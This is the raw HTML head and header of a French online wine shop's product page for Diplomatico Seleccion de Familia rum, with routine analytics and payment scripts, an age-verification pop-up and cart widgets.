

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vinsetcadeaux.fr/spiritueux/3426-rhum-diplomatico-seleccion-de-familia-43.html
body_size: 19042
content:
<!doctype html>
<html lang="fr">
  <head>
    
      
  <meta charset="utf-8">
  <meta name="theme-color" content="#f9f2e8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://vinsetcadeaux.fr/spiritueux/3426-rhum-diplomatico-seleccion-de-familia-43-3831408666775.html">

  <title>Rhum Diplomatico Seleccion de Familia 43° - Vins et Cadeaux</title>
<script data-keepinline="true">
    var ajaxGetProductUrl = '//vinsetcadeaux.fr/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"product","event":"view_item","ecommerce":{"currency":"EUR","items":[{"item_name":"Rhum Diplomatico Seleccion de Familia 43°","item_id":"3426","price":"45","item_brand":"Diplomatico","item_category":"Spiritueux","quantity":1,"google_business_vertical":"retail"}],"value":"45"},"google_tag_params":{"ecomm_pagetype":"product","ecomm_prodid":"3426","ecomm_totalvalue":54,"ecomm_totalvalue_tax_exc":45,"ecomm_category":"Spiritueux"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5CGRNM2');

/* async call to avoid cache system for dynamic data */
var cdcgtmreq = new XMLHttpRequest();
cdcgtmreq.onreadystatechange = function() {
    if (cdcgtmreq.readyState == XMLHttpRequest.DONE ) {
        if (cdcgtmreq.status == 200) {
          	var datalayerJs = cdcgtmreq.responseText;
            try {
                var datalayerObj = JSON.parse(datalayerJs);
                dataLayer = dataLayer || [];
                dataLayer.push(datalayerObj);
            } catch(e) {
               console.log("[CDCGTM] error while parsing json");
            }

                    }
        dataLayer.push({
          'event': 'datalayer_ready'
        });
    }
};
cdcgtmreq.open("GET", "//vinsetcadeaux.fr/module/cdc_googletagmanager/async?action=user" /*+ "?" + new Date().getTime()*/, true);
cdcgtmreq.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
cdcgtmreq.send();
</script>
  <meta name="description" content="Savourez ce Rhum Diplomatico Seleccion de Familia 43° lors de vos soirées d&#039;été !">
  <meta name="keywords" content="">
      
                  <link rel="alternate" href="https://vinsetcadeaux.fr/spiritueux/3426-rhum-diplomatico-seleccion-de-familia-43-3831408666775.html" hreflang="fr">
            



  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon-1.ico?1633092032">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon-1.ico?1633092032">
  <link rel="stylesheet" href="/themes/ZOneTheme/assets/css/font-awesome/css/font-awesome.min.css">
<meta name="facebook-domain-verification" content="s84gvdm6t9ys3l4d81ch11bo2dgpzx" />



  



  	  <script type="text/javascript">
        var LS_Meta = {"v":"6.6.9"};
        var lpsgdprCustomerIsLogged = false;
        var lpsgdprFrontController = "https:\/\/vinsetcadeaux.fr\/LpsgdprFrontAjax";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Rhum Diplomatico Seleccion de Familia 43\u00b0 - Vins et Cadeaux","description":"Savourez ce Rhum Diplomatico Seleccion de Familia 43\u00b0 lors de vos soir\u00e9es d'\u00e9t\u00e9 !","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-3426":true,"product-Rhum Diplomatico Seleccion de Familia 43\u00b0":true,"product-id-category-47":true,"product-id-manufacturer-333":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Vins et Cadeaux","logo":"\/img\/vins-et-cadeaux-logo-16243553721.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon-1.ico"},"urls":{"base_url":"https:\/\/vinsetcadeaux.fr\/","current_url":"https:\/\/vinsetcadeaux.fr\/spiritueux\/3426-rhum-diplomatico-seleccion-de-familia-43.html","shop_domain_url":"https:\/\/vinsetcadeaux.fr","img_ps_url":"https:\/\/vinsetcadeaux.fr\/img\/","img_cat_url":"https:\/\/vinsetcadeaux.fr\/img\/c\/","img_lang_url":"https:\/\/vinsetcadeaux.fr\/img\/l\/","img_prod_url":"https:\/\/vinsetcadeaux.fr\/img\/p\/","img_manu_url":"https:\/\/vinsetcadeaux.fr\/img\/m\/","img_sup_url":"https:\/\/vinsetcadeaux.fr\/img\/su\/","img_ship_url":"https:\/\/vinsetcadeaux.fr\/img\/s\/","img_store_url":"https:\/\/vinsetcadeaux.fr\/img\/st\/","img_col_url":"https:\/\/vinsetcadeaux.fr\/img\/co\/","img_url":"https:\/\/vinsetcadeaux.fr\/themes\/ZOneTheme\/assets\/img\/","css_url":"https:\/\/vinsetcadeaux.fr\/themes\/ZOneTheme\/assets\/css\/","js_url":"https:\/\/vinsetcadeaux.fr\/themes\/ZOneTheme\/assets\/js\/","pic_url":"https:\/\/vinsetcadeaux.fr\/upload\/","pages":{"address":"https:\/\/vinsetcadeaux.fr\/adresse","addresses":"https:\/\/vinsetcadeaux.fr\/adresses","authentication":"https:\/\/vinsetcadeaux.fr\/authentification","cart":"https:\/\/vinsetcadeaux.fr\/panier","category":"https:\/\/vinsetcadeaux.fr\/index.php?controller=category","cms":"https:\/\/vinsetcadeaux.fr\/index.php?controller=cms","contact":"https:\/\/vinsetcadeaux.fr\/nous-contacter","discount":"https:\/\/vinsetcadeaux.fr\/bons-de-reduction","guest_tracking":"https:\/\/vinsetcadeaux.fr\/suivi-commande-invite","history":"https:\/\/vinsetcadeaux.fr\/historique-des-commandes","identity":"https:\/\/vinsetcadeaux.fr\/identite","index":"https:\/\/vinsetcadeaux.fr\/","my_account":"https:\/\/vinsetcadeaux.fr\/mon-compte","order_confirmation":"https:\/\/vinsetcadeaux.fr\/index.php?controller=order-confirmation","order_detail":"https:\/\/vinsetcadeaux.fr\/index.php?controller=order-detail","order_follow":"https:\/\/vinsetcadeaux.fr\/details-de-la-commande","order":"https:\/\/vinsetcadeaux.fr\/commande","order_return":"https:\/\/vinsetcadeaux.fr\/index.php?controller=order-return","order_slip":"https:\/\/vinsetcadeaux.fr\/avoirs","pagenotfound":"https:\/\/vinsetcadeaux.fr\/index.php?controller=pagenotfound","password":"https:\/\/vinsetcadeaux.fr\/mot-de-passe-oublie","pdf_invoice":"https:\/\/vinsetcadeaux.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/vinsetcadeaux.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/vinsetcadeaux.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/vinsetcadeaux.fr\/promotions","product":"https:\/\/vinsetcadeaux.fr\/index.php?controller=product","search":"https:\/\/vinsetcadeaux.fr\/recherche","sitemap":"https:\/\/vinsetcadeaux.fr\/plan-du-site","stores":"https:\/\/vinsetcadeaux.fr\/magasins","supplier":"https:\/\/vinsetcadeaux.fr\/fournisseurs","register":"https:\/\/vinsetcadeaux.fr\/authentification?create_account=1","order_login":"https:\/\/vinsetcadeaux.fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/vinsetcadeaux.fr\/spiritueux\/3426-rhum-diplomatico-seleccion-de-familia-43-3831408666775.html"},"theme_assets":"\/themes\/ZOneTheme\/assets\/","actions":{"logout":"https:\/\/vinsetcadeaux.fr\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"small_default":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-small_default.jpg","width":90,"height":90},"home_default":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-home_default.jpg","width":278,"height":278},"medium_default":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-medium_default.jpg","width":455,"height":455},"large_default":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"medium":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-home_default.jpg","width":278,"height":278},"large":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/vinsetcadeaux.fr\/"},{"title":"Spiritueux","url":"https:\/\/vinsetcadeaux.fr\/47-spiritueux"},{"title":"Rhum Diplomatico Seleccion de Familia 43\u00b0","url":"https:\/\/vinsetcadeaux.fr\/spiritueux\/3426-rhum-diplomatico-seleccion-de-familia-43-3831408666775.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769025409,"static_token":"b464552388a2276358ed18e1cce8e8e7","token":"01a6e43ced9242d84ce8816c06cfbfbc"};
        var psemailsubscription_subscription = "https:\/\/vinsetcadeaux.fr\/module\/ps_emailsubscription\/subscription";
        var required = " required";
        var varCustomActionAddToCart = 1;
        var varCustomActionAddVoucher = 1;
        var varGetFinalDateMiniatureController = "https:\/\/vinsetcadeaux.fr\/module\/zoneproductadditional\/getFinalDateMiniature";
        var varMobileStickyMenu = 0;
        var varPSAjaxCart = 1;
        var varPageProgressBar = 0;
        var varProductPendingRefreshIcon = 1;
        var varSidebarCart = 1;
        var varStickyMenu = 1;
      </script>


		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;display=swap" media="all">
		<link rel="stylesheet" href="https://vinsetcadeaux.fr/themes/ZOneTheme/assets/cache/theme-cf73b286.css" media="all">
	
	


	<script>
			var ceFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.9.14","urls":{"assets":"\/modules\/creativeelements\/views\/"},"productQuickView":0,"settings":{"page":[],"general":{"elementor_global_image_lightbox":"1","elementor_lightbox_enable_counter":"yes","elementor_lightbox_enable_fullscreen":"yes","elementor_lightbox_enable_zoom":"yes","elementor_lightbox_title_src":"title","elementor_lightbox_description_src":"caption"},"editorPreferences":[]},"post":{"id":"3426030101","title":"Rhum%20Diplomatico%20Seleccion%20de%20Familia%2043%C2%B0","excerpt":""}};
			var isZeroDecimalCurrency = false;
			var stripe_express_amount = 5400;
			var stripe_express_cart_id = null;
			var stripe_express_currency_iso = "eur";
			var stripe_express_customer_model = {"email":null,"name":"","firstname":null,"lastname":null,"id":null,"address":{"city":null,"countryIso":null,"street":null,"zipCode":null,"state":null}};
			var stripe_express_phone = null;
			var stripe_express_product_id = 3426;
			var stripe_express_return_url = "https:\/\/vinsetcadeaux.fr\/module\/stripe_official\/orderConfirmationReturn?";
			var stripe_product_out_of_stock = 0;
		</script>
        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s" as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


  <!-- emarketing start -->





<!-- emarketing end --><link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 
<style type="text/css">a, .btn-outline-primary, .btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-link, .page-link, .text-primary, .products-selection .total-products p, .products-selection .products-sort-order .product-display .display-select .selected, .left-categories .arrows .arrow-right:hover, .left-categories .arrows .arrow-down:hover, .carousel .carousel-control .icon-next:hover i, .carousel .carousel-control .icon-prev:hover i, #header .top-menu a[data-depth="0"]:hover, .top-menu .sub-menu a:hover, #header .left-nav-trigger .left-nav-icon, #footer .footer-about-us .fa, #footer .footer-about-us .material-icons, .feature .material-icons, .feature .fa, .feature2 a:hover {color: #9e1c20} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .dropdown-item.active, .dropdown-item:active, .custom-control-label:before, .custom-control-label:before, .custom-control-label:before, .custom-control-label:before, .nav-pills .nav-link.active, .nav-pills .show > .nav-link, .page-item.active .page-link, .badge-primary, .progress-bar, .list-group-item.active, .bg-primary, .btn.btn-primary, .btn.btn-primary.disabled, .btn.btn-primary:disabled, .group-span-filestyle .btn-default, .group-span-filestyle .bootstrap-touchspin .btn-touchspin, .bootstrap-touchspin .group-span-filestyle .btn-touchspin, .pagination .page-list .current a, .add-to-cart, .add-to-cart.disabled, .add-to-cart:disabled, .sidebar-currency .currency-list .current .dropdown-item, .sidebar-language .language-list .current .dropdown-item, .pace .pace-progress, .pace-bounce .pace-activity, #header .mobile-left-nav-trigger .left-nav-icon, .banner3:hover {background-color: #9e1c20} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .page-item.active .page-link, .list-group-item.active, .border-primary, .main-product-details .combinations-wrapper .combination-item .switch-cbnt.active {border-color: #9e1c20} .pace .pace-progress-inner {box-shadow: 0 0 10px #9e1c20} .pace .pace-activity {border-top-color: #9e1c20} .pace .pace-activity {border-left-color: #9e1c20} .btn-primary:hover, .btn.btn-primary:hover, .btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active, .btn.btn-primary:not(:disabled):not(.disabled):active, .btn.btn-primary:not(:disabled):not(.disabled).active, .add-to-cart:hover, .add-to-cart:not(:disabled):not(.disabled):active, .add-to-cart:not(:disabled):not(.disabled).active, #header .mobile-left-nav-trigger .left-nav-icon:hover {background-color: #731417} a:hover, .btn-link:hover, .page-link:hover, .btn-teriary:hover, .btn.btn-teriary:hover, .ui-autocomplete.ui-menu .ui-menu-item .ui-state-focus, .ui-autocomplete.ui-menu .ui-menu-item .ui-state-hover, .dropdown .expand-more:hover, .dropdown a.expand-more:hover, .dropdown-item:hover, .dropdown-item:focus, section.checkout-step .step-number, .page-my-account #content .links a:hover, .active-filters .filter-block .material-icons, .product-price, .price-total, .product-name a:hover, a.product-name:hover, .product-list .product-miniature .grid-hover-btn a, .main-product-details .product-cover .layer .zoom-in, #product-modal .arrows, .block-reassurance img, .st-menu-close:hover, .anav-top .amenu-link > sup, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav:hover, #header .left-nav-trigger .left-nav-icon:hover, .feature a:hover, .feature2 .material-icons, .feature2 .fa {color: #333333} .aone-tabs .nav-tabs .separator:after, .aone-tabs .nav-tabs .separator:before {border-right-color: #333333} .aone-tabs .nav-tabs .separator:after, .aone-tabs .nav-tabs .separator:before {border-left-color: #333333} .custom-checkbox input[type="checkbox"] + span.color .check-circle, .custom-checkbox input[type="radio"] + span.color .check-circle, .custom-radio input[type="checkbox"] + span.color .check-circle, .custom-radio input[type="radio"] + span.color .check-circle, .custom-checkbox input[type="checkbox"]:hover + span, .custom-checkbox input[type="radio"]:hover + span, .custom-radio input[type="checkbox"]:hover + span, .custom-radio input[type="radio"]:hover + span, .custom-checkbox input[type="checkbox"]:checked + span, .custom-checkbox input[type="radio"]:checked + span, .custom-radio input[type="checkbox"]:checked + span, .custom-radio input[type="radio"]:checked + span, .category-tree > ul > li > a:hover:before, .main-product-details .product-images li.thumb-container .thumb.selected, #product-modal .product-images img.selected, .anav-top .category-item .category-subs li a:hover:before, .aone-slideshow .nivoSlider .nivo-controlNav a.active, .banner2 a:before {border-color: #333333} .custom-checkbox input[type="checkbox"]:checked + span, .custom-checkbox input[type="radio"]:checked + span, .custom-radio input[type="checkbox"]:checked + span, .custom-radio input[type="radio"]:checked + span, .modal .modal-header .close:hover, .category-tree > ul > li > a:hover:before, .discount-percentage, .discount-amount, .product-flags .product-flag.discount span, .product-flags .product-flag.on-sale span, .add-to-cart.added:after, .main-product-details .scroll-box-arrows .left, .main-product-details .scroll-box-arrows .right, .cart-preview .cart-header .cart-products-count, .slick-prev, .slick-next, .anav-top .amenu-link > sup, .anav-top .category-item .category-subs li a:hover:before, .aone-slideshow .nivoSlider .nivo-controlNav a, .aone-popupnewsletter button.close, #header .sticky-icon-cart .cart-products-count, #scrollTopButton .scroll-button, .slick-dots li button {background-color: #333333} #footer {background-color: #000} #footer {color: #f7f7f7} #footer .footer-main h2, #footer .footer-main h3, #footer .footer-main h4 {color: #f7f7f7} #footer .footer-bottom {background-color: #000} #wrapper {background-color: #fff} .aone-tabs .nav-tabs .separator:after, .aone-tabs .nav-tabs .separator:before {border-right-color: #fd6282} .aone-tabs .nav-tabs .separator:after, .aone-tabs .nav-tabs .separator:before {border-left-color: #fd6282} .modal .modal-header .close:hover, .add-to-cart.added:after, .main-product-details .scroll-box-arrows .left, .main-product-details .scroll-box-arrows .right, .slick-prev, .slick-next, .aone-slideshow .nivoSlider .nivo-controlNav a, .aone-popupnewsletter button.close, #scrollTopButton .scroll-button, .slick-dots li button {background-color: #fd6282} section.checkout-step .step-number, .active-filters .filter-block .material-icons, .product-list .product-miniature .grid-hover-btn a, .main-product-details .product-cover .layer .zoom-in, #product-modal .arrows, .block-reassurance img, .st-menu-close:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav:hover {color: #fd6282} .aone-slideshow .nivoSlider .nivo-controlNav a.active {border-color: #fd6282} .product-price, .price-total {color: #9e1c20} .regular-price {color: #9e1c20} body, .view-all-link, .product-name {font-family: Montserrat} h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .title-block, .column-title, .typo .column-title, .page-heading, .page-subheading, .nav-item .nav-link, .anav-top .amenu-link {font-family: Montserrat} </style>

<style>
    #an_verification_yes:hover{
        background-color: #4F86B5 !important;
    }
    #an_verification_no:hover{
        background-color: #9f1a16 !important;
    }
            #an_verification_modal{
            border-radius: 10px;        }
        .an_verification-overlay{
        opacity: 50%;            }
</style>
<script>
    const monthNames = [
        "Janvier",
        "Février",
        "Mars",
        "Avril",
        "Mai",
        "Juin",
        "Juillet",
        "Août",
        "Septembre",
        "Octobre",
        "Novembre",
        "Décembre"
    ];
</script>
<div class="an_verification_modal-wrap">
    <div id="an_verification_modal" style="background-color: #ffffff;" data-msgno="You are too young to view this website.">
                <div class="an_verification_modal-image">
            <img src="/modules/an_verificationpage/img/65bbc2774992d5e117c25f76c57af298.JPG" id="an_verification_image">
        </div>
                <div class="an_verification-content">
            <p>
                Avez-vous 18 ans ou plus ? 
            </p>
            <div class="an_modal_text"><p>En entrant sur ce site, vous reconnaissez avoir dix-huit (18) ans révolus.</p></div>        </div>
                <div class="an_verification-content">
            <a href="#" id="an_verification_yes" class="an_verification-buttons" style="background-color: #4F86B5;">Oui</a>

            <a href="https://google.com" id="an_verification_no" class="an_verification-buttons" style="background-color: #9f1a16;">Non</a>
        </div>
    </div>
</div>
<div class="an_verification-overlay"></div><meta name="generator" content="Powered by Creative Slider 6.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Module for PrestaShop." />

<script>
    (function() {
        var statshopvars_uid = 'vinsetcadeauxfr';
        var statshopvars_usid = '0';
        window.sy = {
            uid: statshopvars_uid,
            usid: statshopvars_usid
        };

        var w2r = document.createElement('script');
        w2r.type = 'text/javascript';
        w2r.async = true;
        w2r.src = 'https://5mcl.fr/v2/clicks.js';
        var sw2r = document.getElementsByTagName('script')[0];
        sw2r.parentNode.insertBefore(w2r, sw2r);
    })();

</script>





    




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://vinsetcadeaux.fr/spiritueux/3426-rhum-diplomatico-seleccion-de-familia-43.html">
  <meta property="og:title" content="Rhum Diplomatico Seleccion de Familia 43° - Vins et Cadeaux">
  <meta property="og:site_name" content="Vins et Cadeaux">
  <meta property="og:description" content="Savourez ce Rhum Diplomatico Seleccion de Familia 43° lors de vos soirées d&#039;été !">
  <meta property="og:image" content="https://vinsetcadeaux.fr/4480-large_default/rhum-diplomatico-seleccion-de-familia-43.jpg">
  <meta property="product:pretax_price:amount" content="45">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="54">
  <meta property="product:price:currency" content="EUR">
    <meta property="product:weight:value" content="1.600000">
  <meta property="product:weight:units" content="kg">
  
	  	  
	  <meta name="google-site-verification" content="gKNJSNzn58IpwaXjMSwH_eefeE_tmFDR6TqNTnzhZVs"/>
	    
	 
	    
	  <script>
  // Define dataLayer and the gtag function.
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}

  // Default ad_storage to 'denied'.
  gtag('consent', 'default', {
    'ad_storage': 'denied'
  });
</script>


<!-- Update this section based on your business requirements -->
<script>
  function consentGranted() {
    gtag('consent', 'update', {
      'ad_storage': 'granted'
    });
  }
</script>
  
    
	<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2613865491504', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2613865491504&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->
  
<script>
pintrk('track', 'pagevisit');
</script>
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-3426 product-rhum-diplomatico-seleccion-de-familia-43- product-id-category-47 product-id-manufacturer-333 product-id-supplier-0 product-available-for-order ce-kit-61 elementor-page elementor-page-3426030101 st-wrapper  ">
	<!-- Google Tag Manager (noscript) -->

<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-5CGRNM2

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->
    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5CGRNM2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

      <div class="st-menu st-effect-left">
    <div class="st-menu-close d-flex" data-close-st-menu><i class="material-icons">close</i></div>
    <div class="st-menu-title">
      <h4>Menu</h4>
    </div>
    <div id="js-menu-sidebar" class="sidebar-menu">
          
      <div class="js-sidebar-category-tree" data-categorytree-controller="https://vinsetcadeaux.fr/module/zonethememanager/categorytree"></div>

      <br>
      <ul>
      <li> <a href="https://vinsetcadeaux.fr/content/155-les-fiches-telechargeables-vins-et-cadeaux">Fiches téléchargeables Vins & Cadeaux</a></li>
     
 <br>
    <li> <a href="https://vinsetcadeaux.fr/content/164-accords-mets-vins"> Accords mets et vins</a></li></ul>
    </div>
  <br>
    <div id="js-header-phone-sidebar" class="sidebar-header-phone js-hidden"></div>
    <div id="js-account-sidebar" class="sidebar-account text-center user-info js-hidden"></div>
    <div id="js-language-sidebar" class="sidebar-language js-hidden"></div>
    <div id="js-left-currency-sidebar" class="sidebar-currency js-hidden"></div>
  </div>

    <main id="page" class="st-pusher">

      
              

      <header id="header">
        
          	
<meta name="robots" content="index" />
  <div class="header-banner clearfix">
    <div class="header-event-banner" style="background-color: #9e1c20;">
  <div class="container">
    <div class="header-event-banner-wrapper">
      <p style="font-size: 16px; text-align: center;"><span style="color: #ffffff;"><span></span>Livraison offerte dès 150€ d'achats   </span><text style="text-align: right;"><span style="color: #ffffff; font-size: 14px;"><a href="/content/129-espace-professionnel"><span style="color: #ffffff;">Espace professionnel</span></a></span></text></p>
    </div>
  </div>
</div>


  </div>



  <div class="header-nav clearfix">
    <div class="container">
      <div class="header-nav-wrapper d-flex align-items-center justify-content-md-between">
        <div class="left-nav d-flex">
          <div class="header-phone js-header-phone-source d-none d-md-block">
	<div style="text-align: right;"></div>
</div>


        </div>
        <div class="right-nav d-flex">
          
        </div>
      </div>
    </div>
  </div>



  <div class="main-header clearfix">
    <div class="container">
      <div class="header-wrapper d-md-flex align-items-md-center">

        
          <div class="header-logo">
            <a class="logo" href="https://vinsetcadeaux.fr/">
                              <img src="https://vinsetcadeaux.fr/img/vins-et-cadeaux-logo-16243553721.jpg" alt="Vins et Cadeaux" title="Vins et Cadeaux" width="1697" height="286">
                          </a>
          </div>
        

        
          <div class="header-right" data-mobile-sticky>
            <div class="mobile-trigger-wrapper d-flex d-md-none">
              <div class="mobile-left-nav-trigger" data-left-nav-trigger>
                <div class="left-nav-icon d-flex align-items-center justify-content-center">
                  <i class="material-icons">&#xE8EE;</i>
                </div>
              </div>
              <div class="mobile-menu d-none">
                <div id="mobile-menu-icon" class="mobile-menu-icon d-flex align-items-center justify-content-center">
                  <i class="material-icons">&#xE871;</i>
                </div>
              </div>
            </div>
            <div class="display-top align-items-center d-flex flex-lg-nowrap flex-md-wrap justify-content-end">
              <!-- Block search module TOP -->
<div class="searchbar-wrapper">
  <div id="search_widget" class="js-search-source" data-search-controller-url="//vinsetcadeaux.fr/recherche">
    <div class="search-widget">
      <form method="get" action="//vinsetcadeaux.fr/recherche">
        <input type="hidden" name="controller" value="search">
        <input class="form-control" type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
        <button type="submit" class="btn-primary">
          <i class="material-icons search">&#xE8B6;</i>
        </button>
      </form>
    </div>
  </div>
</div>
<!-- /Block search module TOP -->
<div class="customer-signin-module">
  <div class="user-info">
          <div class="js-account-source">
        <ul>
          <li>
            <div class="account-link">
              <a
                href="https://vinsetcadeaux.fr/mon-compte"
                title="Identifiez-vous"
                rel="nofollow"
              >
                <i class="material-icons">&#xE7FD;</i> Connexion
              </a>
            </div>
          </li>
        </ul>
      </div>
        </ul>
  </div>
</div><div class="shopping-cart-module">
  <div class="blockcart cart-preview" data-refresh-url="//vinsetcadeaux.fr/module/ps_shoppingcart/ajax" data-sidebar-cart-trigger>
    <ul class="cart-header"><li data-sticky-cart-source>
      <a rel="nofollow" href="//vinsetcadeaux.fr/panier?action=show" class="cart-link btn-primary">
        <i class="material-icons">&#xE8CC;</i>
        <span class="cart-total-value">0,00 €</span>
        <span class="cart-products-count">0</span>
      </a>
    </li></ul>
    <div class="cart-dropdown" data-shopping-cart-source>
      <div class="cart-dropdown-wrapper">
        <div class="cart-title">
          <p>Panier</p>
        </div>
                  <div class="no-items">
            Il n'y a plus d'articles dans votre panier
          </div>
              </div>
      <div class="js-cart-update-quantity page-loading-overlay cart-overview-loading">
        <div class="page-loading-backdrop d-flex align-items-center justify-content-center">
          <span class="uil-spin-css"><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span></span>
        </div>
      </div>
    </div>
  </div>
</div>
 
<!-- Module Presta Blog -->

<div id="prestablog_displayslider">


</div>

<!-- Module Presta Blog -->

            </div>
            <div id="dropdown-mobile-menu" class="mobile-menu-content">
              
            </div>
